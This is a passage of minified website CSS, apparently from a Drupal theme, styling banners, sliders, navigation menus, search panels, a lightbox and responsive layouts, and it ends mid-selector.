.featured_campaign__cta{font-size:18px;padding-top:9px;padding-bottom:10px}.mac-os a.featured_campaign__cta{padding-top:15px;padding-bottom:9px}.hero-slider .hero-content h1{font-size:40px;line-height:40px}.hero-slider .hero-content p{font-size:20px;line-height:28px;margin-bottom:20px!important}.flexible-quote__author{font-size:16px;line-height:24px}.flexible-quote__quote{font-size:20px;line-height:28px}.flexible-quote__inner{display:inherit}.flexible-quote__image img{max-width:72px;max-height:72px}.flexible-quote__body{padding-top:18px}.flexible-quote__image{margin:2em 0 0 0;display:inherit}.flexible-quote__quote:before{margin-bottom:1rem;left:100px}.slick__arrow button.slick-arrow{border:solid 1px rgba(255,255,255,.5)}.hero-slider .hero-content{left:0;padding-bottom:52px}.slideshow .slick__arrow{top:40%}.slideshow_inner{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:50%;bottom:auto;height:370px;max-height:370px;overflow-y:auto;padding:36px 24px}.paragraph--type--text-and-video-image-background .hero-content{padding:32px 0 0 0;position:relative}.paragraph--type--page-useful-component .flexible-page-useful .container--short{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.paragraph--type--page-useful-component .flexible-page-useful__heading{margin-bottom:16px;padding:0}.paragraph--type--page-useful-component{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.paragraph--type--page-useful-component .flexible-page-useful{padding:26px 0;margin-top:26px}.modal.fade .modal-dialog{left:50%!important;top:24px!important;-webkit-transform:translate(-50%)!important;transform:translate(-50%)!important;margin:0;padding-left:24px;padding-right:24px}.hero-slider .col-md-12.order-2>.hero-content{padding-top:64px}.slider-container1 .slick-slide>.row{min-height:100%;height:auto!important;max-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start}.slider-container1 .row>[class*=col-]{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.paragraph--type--related-campaigns .slick-slider .slick-track .slick-slide,.paragraph--type--signpost-card .slick-slider .slick-track .slick-slide{-webkit-filter:drop-shadow(2px 2px 12px rgba(0, 0, 0, .11));filter:drop-shadow(2px 2px 12px rgba(0, 0, 0, .11));overflow:inherit}.paragraph--type--related-campaigns .slick-slider .slick-track .slick-slide .card,.paragraph--type--signpost-card .slick-slider .slick-track .slick-slide .card{-webkit-filter:none;filter:none;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}}.node--type-hub-template .body24.space-x-24{display:none}strong.error{color:#d33300}.body24{font-size:24px;line-height:32px}.hero-banner{background:#3301c2}.hero-banner img{-o-object-fit:cover;object-fit:cover}.hero-banner a.btn{color:#000}.hero-banner-section{position:relative}.hero-banner-section .slider-pagination{text-align:center;padding:12px 0;color:#fff}.hero-banner button.slick-next.slick-arrow,.hero-banner-section button.slick-next.slick-arrow{left:calc(50% + 50px)}.hero-banner button.slick-prev.slick-arrow,.hero-banner-section button.slick-prev.slick-arrow{left:calc(50% - 100px)}.hero-banner ul.slick-dots{display:none!important}.hero-banner .slick-next,.hero-banner .slick-prev,.hero-banner-section .slick-next,.hero-banner-section .slick-prev{position:absolute}.hero-banner-section .banner-content{padding:72px 52px 200px 144px}.hero-banner-section .banner-content h6{margin-bottom:16px;text-transform:uppercase}.hero-banner-section .banner-content h2{font-size:56px;line-height:52px;text-transform:uppercase;margin-bottom:24px}.hero-banner-section .banner-content p{margin-bottom:24px}.hero-banner-section .paging-section{position:absolute;left:156px;bottom:70px;width:200px}@media (max-width:1200px){.hero-banner-section .banner-content h2{font-size:45px;line-height:45px}.hero-banner-section .banner-content{padding:40px 10px 150px 50px}.hero-banner-section .paging-section{left:50px}}@media (max-width:768px){.hero-banner-section .banner-content h2{font-size:40px;line-height:40px}.hero-banner-section .banner-content{padding:24px 10px 120px 24px}.hero-banner-section .paging-section{left:24px;bottom:32px}}@media (max-width:767px){.hero-banner-section .banner-content h6{margin-bottom:8px}.body24{font-size:20px;line-height:28px}}.banner-slide>.row>div:last-child{background-size:cover}.one-col-details .media-element,.press-details .media-element{margin:25px 0}.date-category-section{margin:-24px 0 15px 0}.press-details .date-category-section .popup2 .btn{margin-bottom:0}.hero-banner-section.singleSlide .paging-section{display:none}.navbar{border-radius:0}.img-left .content-part{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.full-width-layout .slider-container1 .img-left .slide-content{float:none;margin-left:52px}.account .we-mega-menu-ul>.we-mega-menu-li.btn-icon.search-icon a::before{top:23px}.account .we-mega-menu-ul>.we-mega-menu-li.btn-icon>a{padding-top:18px;padding-bottom:24px;background:0 0!important}.account .we-mega-menu-ul>.we-mega-menu-li.btn-icon>a:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.account .we-mega-menu-ul>.we-mega-menu-li.btn-icon>a::before{top:20px}.account .we-mega-menu-ul>.we-mega-menu-li.btn-icon>a.active-page::after{content:"";display:block!important;height:4px;width:calc(100% - 20px);background:#3301c2;position:absolute;top:auto;bottom:10px;left:52%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:1}#block-mainnavigation .we-mega-menu-ul>.we-mega-menu-li:last-child{display:block}.dialog-off-canvas-main-canvas{position:relative}#block-mainnavigation .we-mega-menu-ul>.we-mega-menu-li:last-child a{padding:13px 16px 15px;margin-top:5px}.mac-os #block-mainnavigation .we-mega-menu-ul>.we-mega-menu-li:last-child a{padding:17px 16px 11px!important;margin-top:3px}#block-mainnavigation .we-mega-menu-ul>.we-mega-menu-li:last-child a:hover{background:#021d49;color:#fff}.toolbar-horizontal header#header,.toolbar-vertical header#header{position:fixed;z-index:99;width:100%}.toolbar-vertical header#header{top:37px}.toolbar-horizontal header#header{top:78px}.toolbar-vertical #block-views-block-inner-page-slider-block-1{margin-top:88px}.toolbar-horizontal #block-views-block-inner-page-slider-block-1{margin-top:88px}.toolbar-horizontal header#header+.breadcrumb-section+#block-views-block-inner-page-slider-block-1,.toolbar-vertical header#header+.breadcrumb-section+#block-views-block-inner-page-slider-block-1{margin-top:0}.toolbar-vertical .breadcrumb-section{margin-top:88px}.toolbar-horizontal .breadcrumb-section{margin-top:88px}.toolbar-vertical .we-mega-menu-ul .we-mega-menu-li.dropdown-menu .we-mega-menu-submenu{top:128px}.toolbar-horizontal .we-mega-menu-ul .we-mega-menu-li.dropdown-menu .we-mega-menu-submenu{top:168px}.node--type-webform .main-content{margin-top:40px}.node--type-webform.user-logged-in .main-content{margin-top:40px}.bodyTable-3col ul>li.table-header>span:first-child,.paragraph--type--body-grid-table tr:first-child th strong{font-family:FranklinGothicURW,Helvetica,Arial,sans-serif;font-weight:500}.paragraph--type--body-grid-table tr:not(:first-child) th,.paragraph--type--body-grid-table tr:not(:first-child) th strong{font-family:FranklinGothicURWBoo,Helvetica,Arial,sans-serif;font-weight:400}.bodyTable-3col ul>li>span:first-child{font-family:inherit}.bodyTable-3col ul>li a{-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}.bodyTable-3col ul>li a:hover{text-decoration:none}.sidebar .block{border-color:transparent}.social-media p span a{padding-right:33px;font-size:24px}.sidebar .block.block-menu.navigation h2{padding:20px 24px}.sidebar .block.block-menu.navigation ul>li{padding:0 24px 0}.container--short{width:100%}.video-details{width:calc(100% - 220px);float:right;margin-top:2px}.mfp-container button.mfp-disable{opacity:.4}.mfp-counter{position:absolute;left:67px;top:46px;line-height:1}figure .mfp-counter{left:71px}.mfp-description{margin-top:0;font-family:FranklinGothicURWBoo}.mfp-description p{font-size:20px;line-height:28px}.mfp-description a{text-decoration:underline;color:#fff}.mfp-description em,.mfp-description em>strong{font-style:normal;color:#fff;font-size:20px;line-height:28px;font-weight:400}.mfp-title.card-h1{color:#fff;line-height:36px;font-family:FranklinGothicURW;font-size:32px}.mfp-wrap{background:#333}.bottom-content{padding:28px 0}.mfp-container button.mfp-arrow{background:#fff;height:48px;width:48px;position:absolute;top:27px}.mfp-arrow-left:before,.mfp-arrow-right:before{content:"";display:none}.mfp-container button.mfp-arrow-left{left:0;margin:0;-webkit-transform:none;transform:none}.mfp-container button.mfp-arrow-right{left:120px;margin:0;-webkit-transform:none;transform:none}.mfp-container button.mfp-arrow-left::after{content:"";display:block;background:url(/sites/default/files/2023-03/arrow-next-white.svg) center no-repeat;height:48px;-webkit-filter:brightness(0);filter:brightness(0);background-size:19px;margin:0 auto;padding:0;top:0;left:10px}.mfp-container button.mfp-arrow-right::after{content:"";display:block;background:url(/sites/default/files/2023-03/arrow-next-white.svg) center no-repeat;height:48px;-webkit-filter:brightness(0);filter:brightness(0);-webkit-transform:rotate(0);transform:rotate(0);background-size:19px;margin:0 auto;padding:0;top:0;left:10px}a.popup-youtube.popup-text{display:inherit}a.popup-youtube.popup-text img{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.btn-yt-icon:after,.popup-live-video:after{content:"";display:block;background:url(/sites/default/files/2023-04/play-default.svg) center no-repeat;position:absolute;width:100%;top:0;bottom:0}.btn-yt-icon:hover::after{background:url(/sites/default/files/2023-04/play-rollover.svg) center no-repeat}.scoop-form-container>.row>.col-md-6:last-child{display:-webkit-box;display:-ms-flexbox;display:flex}.scoop-form-container>.row>.col-md-6:first-child{padding:10% 0}.slider-container1 .slide img{display:none}.hero-banner-section .slick-slider .slick-list{overflow:hidden}.banner-slide>.row>div:first-child{padding-bottom:150px}.hero-banner-section .banner-content{padding:64px 0 0 0;width:100%;float:right;margin-right:52px}@media screen and (min-width:768px){.hero-banner-section .banner-content{width:calc(100% - 64px);max-width:500px}}.hero-banner{background:0 0}.banner-slide{background:#3301c2;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.banner-slide .row{width:100%;margin:0}.banner .slick-track{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.hero-banner-section .hero-banner.img-left .banner-content{padding:64px 0 64px 0;float:left;margin-right:0;margin-left:36px}.hero-banner-section .hero-banner.img-left+.paging-section{-webkit-transform:translateX(64px);transform:translateX(64px)}.hero-banner.promo-banner .promos-no-image{max-width:1128px;margin:0 auto;padding-left:0;padding-right:0}.hero-banner.promo-banner .promos-no-image .banner-content{padding:64px 0;max-width:744px}.paragraph--type--promos .paging-section{bottom:72px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel h2{font-weight:400;font-size:32px;line-height:32px;font-family:FranklinGotExtCond,Helvetica,Arial,sans-serif;background:0 0;color:#000;margin-bottom:0;padding:5px 0 25px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .form-control{border-radius:4px;padding:11px;height:auto}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .form-actions{top:0}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .content .button{font-size:0;width:48px;height:50px;background:#3301c2!important}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .content .button:hover{background:#021d49!important}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .content .button::after{content:"";background:url(/sites/default/files/2023-02/search.svg) no-repeat center center;position:absolute;top:0;bottom:0;width:48px;right:12px}.search-form-mob h2{color:#fff;font-weight:400;font-size:28px;line-height:28px;margin-bottom:24px}.search-form-mob{background:#041d49;padding:32px 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.search-form-mob .row{margin:0}.search-form-mob .row input{height:auto;font-size:18px;line-height:26px;padding:11px;border:0}.search-form-mob form button{font-size:0;width:48px;height:48px;background:0 0!important;position:absolute;top:0;right:0;border:0}.search-form-mob form button::after{content:"";display:block;background:url(/sites/default/files/2023-02/search.svg) no-repeat center center;position:absolute;top:0;right:0;bottom:0;width:48px;-webkit-filter:brightness(0) invert(11%) sepia(78%) saturate(1416%) hue-rotate(197deg) brightness(92%) contrast(107%);filter:brightness(0) invert(11%) sepia(78%) saturate(1416%) hue-rotate(197deg) brightness(92%) contrast(107%)}.search-form-mob form{position:relative}.search-content h4{font-size:26px;line-height:30px;text-transform:inherit;margin-bottom:10px!important;color:#000}.search-content{padding:24px}.navbar-we-mega-menu .nav-tabs>li.active.active-trail>a::after,.navbar-we-mega-menu .nav-tabs>li.active>a.active-page::after{content:"";display:block!important;height:4px;width:calc(100% - 30px);background:#3301c2;position:absolute;top:auto;bottom:10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:1}@media screen and (max-width:1050px) and (min-width:991px){.navbar-we-mega-menu .nav-tabs>li.active.active-trail>a::after,.navbar-we-mega-menu .nav-tabs>li.active>a.active-page::after{width:calc(100% - 15px)}}@media screen and (max-width:1050px) and (min-width:991px){.navbar-we-mega-menu .nav-tabs>li.active.active-trail.icon-myaccount>a::after{width:calc(100% - 23px);left:53%}}.account .we-mega-menu-ul>.we-mega-menu-li.btn-icon.icon-login.active.active-trail a:after{content:"";display:block!important;height:4px;width:calc(100% - 26px);background:#3301c2;position:absolute;top:auto;bottom:14px;opacity:1;left:53%}.navbar-we-mega-menu .nav-tabs>li.active.active-trail>a,.navbar-we-mega-menu .nav-tabs>li.active>a.active-page{background:0 0;color:#000}.navbar-we-mega-menu .nav-tabs>li.active.active-trail>a:focus,.navbar-we-mega-menu .nav-tabs>li.active>a.active-page:focus{outline:0}.btn-icon.active a{color:#3301c2!important}.btn-icon.active::after{-webkit-filter:invert(13%) sepia(27%) saturate(4947%) hue-rotate(241deg) brightness(153%) contrast(158%)!important;filter:invert(13%) sepia(27%) saturate(4947%) hue-rotate(241deg) brightness(153%) contrast(158%)!important}.mac-os div#block-loginbelowsection .btn{font-family:FranklinGothicURWCond;font-style:normal;font-weight:500;font-size:20px;line-height:20px;padding:16px 16px 9px}.block-loginbelowsection .card-body h5.card-title{font-family:FranklinGothicURW;text-transform:inherit}#block-loginbelowsection .card-body{padding:32px 32px 16px}#block-loginbelowsection .card{border-radius:0}div#block-logintitle{margin-bottom:48px}.navbar.mobile-menu-block .navbar-nav>li>.dropdown-menu{background:#f5f5f5}.navbar.mobile-menu-block a.nav-link.dropdown-toggle.show{border-bottom:1px solid #d2cdc3;background:#fff}.navbar.mobile-menu-block div#offcanvasNavbar{bottom:0}@media (max-width:1200px) and (min-width:992px){.navbar .container{max-width:100%}.navigation-desktop{padding-left:10px}}.lazyload img,.tns-outer img:not(.tns-lazy-img){width:100%}#tns1>.tns-item,#tns2>.tns-item{margin-right:0;padding:20px}.tns-outer p{margin:0;padding:.8em 0;line-height:1.4;font-weight:500;text-align:left;font-size:22px;line-height:26px}#tns1,#tns2{margin-top:40px}h2.partnership_row_title::after{display:none}.view-partnership-list .tns-item .card{padding:0}#tns1,#tns2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.hero-banner-section .paging-section{left:50%;-webkit-transform:translateX(-564px);transform:translateX(-564px)}@media (max-width:1440px){.toolbar-horizontal .breadcrumb-section{margin-top:89px}}@media (max-width:1200px){.hero-banner-section .paging-section{left:62px}}@media (max-width:1024px){.hero-banner-section .hero-banner.img-left .banner-content{padding:64px 30px 64px 0}.slider-container1 .slide-content{padding:24px 12px}}@media screen and (max-width:1200px) and (min-width:992px){.space-x-24{padding-left:12px;padding-right:12px}.popup2.share-separator.space-x-24{padding-left:0;padding-right:0}}@media screen and (max-width:1024px) and (min-width:992px){.hero-banner-section .banner-content{margin-left:35px}}@media screen and (max-width:992px) and (min-width:768px){.hero-banner-section .banner-content{margin-left:12px}}@media (max-width:992px){.popup2.share-separator.space-x-24{padding-left:0!important;padding-right:0!important}.search-mobile-block .row>.menu-text:last-child{background:#f5f5f5}#tns1>.tns-item,#tns2>.tns-item{-webkit-box-flex:50%;-ms-flex:50%;flex:50%}}@media (max-width:991px){.sidebar .block.block-menu.navigation h2{padding:20px 24px 20px 38px}.social-media p{padding:0 24px}.copyrightt>div{padding-left:24px!important;padding-right:24px!important}}.hero-banner .hero-banner{overflow:hidden}.slider-center button.slick-disabled::before{-webkit-filter:brightness(0);filter:brightness(0)}.collapsiblockTitle button{padding:0}@media (min-width:768px){.related-navs{display:none}.paragraph--type--stats-block{margin:0 12px}.paragraph--type--stats-block .stats-section .eight-col-width{max-width:744px}}@media (max-width:768px){.mfp-title.card-h1{line-height:28px;font-size:18px}.mfp-description em,.mfp-description em>strong,.mfp-description p{line-height:24px;font-size:16px}section.row.region.region-header-bottom{top:61px}.scoop-form-container>.row>.col-md-6:first-child img{max-width:270px}#tns1>.tns-item,#tns2>.tns-item{-webkit-box-flex:100%;-ms-flex:100%;flex:100%}.hero-banner .banner-slide>.row>div:last-child{padding:25%}.hero-banner.promo-banner .promos-no-image .banner-content{padding:32px 24px}.hero-banner .banner-slide>.row>div.promos-no-image{padding:0}.hero-banner-section .banner-content{padding:24px 14px 0 14px;float:none;margin-right:0}.banner-slide>.row>div:first-child{padding-bottom:120px}.hero-banner-section .hero-banner.img-left .banner-content{padding:32px 12px 32px 12px;float:none;margin-left:0}.hero-banner-section .paging-section{bottom:32px;left:30px;-webkit-transform:translateX(0);transform:translateX(0)}.hero-banner-section .hero-banner.img-left+.paging-section{left:30px;-webkit-transform:translateX(0);transform:translateX(0)}.slider-container1 .slide>.row>div:first-child{height:auto!important}.paragraph--type--promos .slider-container1 .slide .content-part{background:#3301c2}.bottom-content{padding:28px 20px}}@media (min-width:992px){.collapsiblockTitle button{background:0 0}}@media (max-width:767px){.date-category-section{margin:-15px 0 15px 0}.hero-banner .banner-slide>.row>div:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}#block-loginbelowsection .card-body{padding:24px 24px 10px}.slider-container1 .slide>.row>div:last-child{height:210px}.toolbar-vertical .breadcrumb-section.container{margin-top:60px}.node--type-webform .main-content{margin-top:20px}.node--type-webform.user-logged-in .main-content{margin-top:25px}.img-right .content-part{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.full-width-layout .slider-container1 .img-left .slide-content{margin-left:0}}.sidebar .block.block-menu.navigation h2{border:0}@media only screen and (max-width:767px) and (min-width:480px){.mfp-container button.mfp-arrow-left{left:5px}.video-details{width:calc(100% - 180px)}}@media (max-width:480px){.search-mobile-block .responsive-menu.expand{max-width:100%;width:100%}.mfp-counter{position:fixed;left:0;bottom:54px;line-height:1;right:0;text-align:center;top:auto}.video-details{width:100%}.mfp-container button.mfp-arrow{top:auto;bottom:40px;position:fixed}.mfp-container button.mfp-arrow-left{left:calc(50% - 90px)}.mfp-container button.mfp-arrow-right{left:calc(50% + 45px)}.mfp-description{font-size:16px;line-height:24px}.mfp-content{vertical-align:inherit}figure .mfp-counter{left:5px}}@media (max-width:320px){.mfp-container button.mfp-arrow{bottom:20px}.mfp-counter{bottom:34px}}.paragraph--type--navigation-link-lists ul li{padding:18px 0}.black.paragraph--type--article-card .component-description-space,.black.paragraph--type--article-card .component-heading-space,.black.paragraph--type--article-card .flexible-page-useful__heading,.black.paragraph--type--article-card .flexible-quote__author,.black.paragraph--type--article-card .flexible-quote__quote,.black.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--article-card .privacy-content h5,.black.paragraph--type--article-card .privacy-content p,.black.paragraph--type--article-card .slider-container .paging,.black.paragraph--type--article-card .slider-container1 .paging1,.black.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--article-card h1,.black.paragraph--type--article-card h2,.black.paragraph--type--article-card h3,.black.paragraph--type--article-card h4,.black.paragraph--type--article-card h5,.black.paragraph--type--article-card ol li,.black.paragraph--type--article-card p,.black.paragraph--type--article-card ul li,.black.paragraph--type--article-card ul li a,.black.paragraph--type--body-basic-table .component-description-space,.black.paragraph--type--body-basic-table .component-heading-space,.black.paragraph--type--body-basic-table .flexible-page-useful__heading,.black.paragraph--type--body-basic-table .flexible-quote__author,.black.paragraph--type--body-basic-table .flexible-quote__quote,.black.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--body-basic-table .privacy-content h5,.black.paragraph--type--body-basic-table .privacy-content p,.black.paragraph--type--body-basic-table .slider-container .paging,.black.paragraph--type--body-basic-table .slider-container1 .paging1,.black.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--body-basic-table h1,.black.paragraph--type--body-basic-table h2,.black.paragraph--type--body-basic-table h3,.black.paragraph--type--body-basic-table h4,.black.paragraph--type--body-basic-table h5,.black.paragraph--type--body-basic-table ol li,.black.paragraph--type--body-basic-table p,.black.paragraph--type--body-basic-table ul li,.black.paragraph--type--body-basic-table ul li a,.black.paragraph--type--body-content-block .component-description-space,.black.paragraph--type--body-content-block .component-heading-space,.black.paragraph--type--body-content-block .flexible-page-useful__heading,.black.paragraph--type--body-content-block .flexible-quote__author,.black.paragraph--type--body-content-block .flexible-quote__quote,.black.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--body-content-block .privacy-content h5,.black.paragraph--type--body-content-block .privacy-content p,.black.paragraph--type--body-content-block .slider-container .paging,.black.paragraph--type--body-content-block .slider-container1 .paging1,.black.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--body-content-block h1,.black.paragraph--type--body-content-block h2,.black.paragraph--type--body-content-block h3,.black.paragraph--type--body-content-block h4,.black.paragraph--type--body-content-block h5,.black.paragraph--type--body-content-block ol li,.black.paragraph--type--body-content-block p,.black.paragraph--type--body-content-block ul li,.black.paragraph--type--body-content-block ul li a,.black.paragraph--type--body-grid-table .component-description-space,.black.paragraph--type--body-grid-table .component-heading-space,.black.paragraph--type--body-grid-table .flexible-page-useful__heading,.black.paragraph--type--body-grid-table .flexible-quote__author,.black.paragraph--type--body-grid-table .flexible-quote__quote,.black.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--body-grid-table .privacy-content h5,.black.paragraph--type--body-grid-table .privacy-content p,.black.paragraph--type--body-grid-table .slider-container .paging,.black.paragraph--type--body-grid-table .slider-container1 .paging1,.black.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--body-grid-table h1,.black.paragraph--type--body-grid-table h2,.black.paragraph--type--body-grid-table h3,.black.paragraph--type--body-grid-table h4,.black.paragraph--type--body-grid-table h5,.black.paragraph--type--body-grid-table ol li,.black.paragraph--type--body-grid-table p,.black.paragraph--type--body-grid-table ul li,.black.paragraph--type--body-grid-table ul li a,.black.paragraph--type--body-title-share-intro-text .component-description-space,.black.paragraph--type--body-title-share-intro-text .component-heading-space,.black.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading,.black.paragraph--type--body-title-share-intro-text .flexible-quote__author,.black.paragraph--type--body-title-share-intro-text .flexible-quote__quote,.black.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--body-title-share-intro-text .privacy-content h5,.black.paragraph--type--body-title-share-intro-text .privacy-content p,.black.paragraph--type--body-title-share-intro-text .slider-container .paging,.black.paragraph--type--body-title-share-intro-text .slider-container1 .paging1,.black.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--body-title-share-intro-text h1,.black.paragraph--type--body-title-share-intro-text h2,.black.paragraph--type--body-title-share-intro-text h3,.black.paragraph--type--body-title-share-intro-text h4,.black.paragraph--type--body-title-share-intro-text h5,.black.paragraph--type--body-title-share-intro-text ol li,.black.paragraph--type--body-title-share-intro-text p,.black.paragraph--type--body-title-share-intro-text ul li,.black.paragraph--type--body-title-share-intro-text ul li a,.black.paragraph--type--category-card .component-description-space,.black.paragraph--type--category-card .component-heading-space,.black.paragraph--type--category-card .flexible-page-useful__heading,.black.paragraph--type--category-card .flexible-quote__author,.black.paragraph--type--category-card .flexible-quote__quote,.black.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--category-card .privacy-content h5,.black.paragraph--type--category-card .privacy-content p,.black.paragraph--type--category-card .slider-container .paging,.black.paragraph--type--category-card .slider-container1 .paging1,.black.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--category-card h1,.black.paragraph--type--category-card h2,.black.paragraph--type--category-card h3,.black.paragraph--type--category-card h4,.black.paragraph--type--category-card h5,.black.paragraph--type--category-card ol li,.black.paragraph--type--category-card p,.black.paragraph--type--category-card ul li,.black.paragraph--type--category-card ul li a,.black.paragraph--type--faq-s .component-description-space,.black.paragraph--type--faq-s .component-heading-space,.black.paragraph--type--faq-s .flexible-page-useful__heading,.black.paragraph--type--faq-s .flexible-quote__author,.black.paragraph--type--faq-s .flexible-quote__quote,.black.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--faq-s .privacy-content h5,.black.paragraph--type--faq-s .privacy-content p,.black.paragraph--type--faq-s .slider-container .paging,.black.paragraph--type--faq-s .slider-container1 .paging1,.black.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--faq-s h1,.black.paragraph--type--faq-s h2,.black.paragraph--type--faq-s h3,.black.paragraph--type--faq-s h4,.black.paragraph--type--faq-s h5,.black.paragraph--type--faq-s ol li,.black.paragraph--type--faq-s p,.black.paragraph--type--faq-s ul li,.black.paragraph--type--faq-s ul li a,.black.paragraph--type--image-video-gallery-component .component-description-space,.black.paragraph--type--image-video-gallery-component .component-heading-space,.black.paragraph--type--image-video-gallery-component .flexible-page-useful__heading,.black.paragraph--type--image-video-gallery-component .flexible-quote__author,.black.paragraph--type--image-video-gallery-component .flexible-quote__quote,.black.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--image-video-gallery-component .privacy-content h5,.black.paragraph--type--image-video-gallery-component .privacy-content p,.black.paragraph--type--image-video-gallery-component .slider-container .paging,.black.paragraph--type--image-video-gallery-component .slider-container1 .paging1,.black.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--image-video-gallery-component h1,.black.paragraph--type--image-video-gallery-component h2,.black.paragraph--type--image-video-gallery-component h3,.black.paragraph--type--image-video-gallery-component h4,.black.paragraph--type--image-video-gallery-component h5,.black.paragraph--type--image-video-gallery-component ol li,.black.paragraph--type--image-video-gallery-component p,.black.paragraph--type--image-video-gallery-component ul li,.black.paragraph--type--image-video-gallery-component ul li a,.black.paragraph--type--live-streams-component .component-description-space,.black.paragraph--type--live-streams-component .component-heading-space,.black.paragraph--type--live-streams-component .flexible-page-useful__heading,.black.paragraph--type--live-streams-component .flexible-quote__author,.black.paragraph--type--live-streams-component .flexible-quote__quote,.black.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--live-streams-component .privacy-content h5,.black.paragraph--type--live-streams-component .privacy-content p,.black.paragraph--type--live-streams-component .slider-container .paging,.black.paragraph--type--live-streams-component .slider-container1 .paging1,.black.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--live-streams-component h1,.black.paragraph--type--live-streams-component h2,.black.paragraph--type--live-streams-component h3,.black.paragraph--type--live-streams-component h4,.black.paragraph--type--live-streams-component h5,.black.paragraph--type--live-streams-component ol li,.black.paragraph--type--live-streams-component p,.black.paragraph--type--live-streams-component ul li,.black.paragraph--type--live-streams-component ul li a,.black.paragraph--type--navigation-link-lists .component-description-space,.black.paragraph--type--navigation-link-lists .component-heading-space,.black.paragraph--type--navigation-link-lists .flexible-page-useful__heading,.black.paragraph--type--navigation-link-lists .flexible-quote__author,.black.paragraph--type--navigation-link-lists .flexible-quote__quote,.black.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th,.black.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong,.black.paragraph--type--navigation-link-lists .privacy-content h5,.black.paragraph--type--navigation-link-lists .privacy-content p,.black.paragraph--type--navigation-link-lists .slider-container .paging,.black.paragraph--type--navigation-link-lists .slider-container1 .paging1,.black.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*,.black.paragraph--type--navigation-link-lists h1,.black.paragraph--type--navigation-link-lists h2,.black.paragraph--type--navigation-link-lists h3,.black.paragraph--type--navigation-link-lists h4,.black.paragraph--type--navigation-link-lists h5,.black.paragraph--type--navigation-link-lists ol li,.black.paragraph--type--navigation-link-lists p,.black.paragraph--type--navigation-link-lists ul li,.black.paragraph--type--navigation-link-lists ul li a,.black.paragraph--type--page-useful-component .component-description-space,.black.paragraph--type--page-useful-component .component-heading-space,.black.paragraph--type--page-useful-component .flexible-page-useful__heading,.black.paragraph--type--page-useful-component .flexible-quote__author,.black.paragraph--type--page-useful-component .flexible-quote__quote,.black.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) 